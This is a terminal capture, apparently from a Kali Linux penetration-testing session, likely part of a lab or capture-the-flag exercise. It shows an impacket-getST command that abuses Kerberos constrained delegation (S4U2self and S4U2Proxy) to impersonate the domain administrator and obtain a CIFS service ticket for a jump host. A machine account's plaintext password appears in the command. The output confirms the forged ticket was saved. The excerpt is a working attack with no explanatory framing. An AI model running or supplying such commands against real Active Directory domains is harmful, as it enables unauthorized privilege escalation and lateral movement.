 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-getST -spn CIFS/jump09.ops.comply.com -impersonate 'administrator' -ts 'OPS.COMPLY.COM/jumpback$:Summer2018!' -dc-ip 172.16.137.165
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[2024-10-04 00:08:25] [-] CCache file is not found. Skipping...
[2024-10-04 00:08:25] [*] Getting TGT for user
[2024-10-04 00:08:27] [*] Impersonating administrator
/usr/share/doc/python3-impacket/examples/getST.py:378: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
 version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:475: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
 version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[2024-10-04 00:08:27] [*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:605: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
 version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:657: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
 version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[2024-10-04 00:08:28] [*] Requesting S4U2Proxy
[2024-10-04 00:08:29] [*] Saving ticket in administrator@CIFS_jump09.ops.comply.com@OPS.COMPLY.COM.ccache